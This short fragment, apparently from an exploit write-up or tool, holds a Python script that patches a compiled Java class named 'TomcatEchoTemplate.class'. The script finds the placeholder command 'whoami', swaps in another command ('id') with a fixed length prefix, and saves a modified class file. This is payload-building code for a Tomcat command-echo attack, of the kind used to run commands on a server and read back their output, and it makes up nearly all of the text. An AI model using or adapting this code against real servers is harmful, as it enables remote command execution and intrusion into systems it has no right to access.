 blank = 'whoami'
cmd = 'id'
data = ''
with open('TomcatEchoTemplate.class','rb') as fp:
    data = fp.read()
pos = data.index(blank.encode('utf-8'))
l = len(cmd)
repStr = data[:pos-2] + l.to_bytes(2, byteorder="big")+cmd.encode('utf-8')+data[pos+len(blank):]
with open('TomcatEchoTemplate_rep.class','wb') as fp:
    fp.write(repStr)